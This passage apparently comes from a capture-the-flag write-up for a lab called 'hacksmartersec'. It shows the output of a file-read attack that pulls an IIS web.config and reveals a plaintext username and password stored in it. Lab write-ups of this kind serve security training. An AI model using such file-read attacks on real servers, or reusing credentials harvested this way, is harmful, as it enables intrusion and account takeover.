 file > inetpub\wwwroot\hacksmartersec\web.config
Reading contents of inetpub\wwwroot\hacksmartersec\web.config:
file > \inetpub\wwwroot\hacksmartersec\web.config
Reading contents of \inetpub\wwwroot\hacksmartersec\web.config:
<configuration>
  <appSettings>
    <add key="Username" value="tyler" />
    <add key="Password" value="IAmA1337h4x0randIkn0wit!" />
  </appSettings>
  <location path="web.config">
    <system.webServer>
      <security>
        <authorization>
          <deny users="*" />
        </authorization>
      </security>
    </system.webServer>
  </location>
</configuration>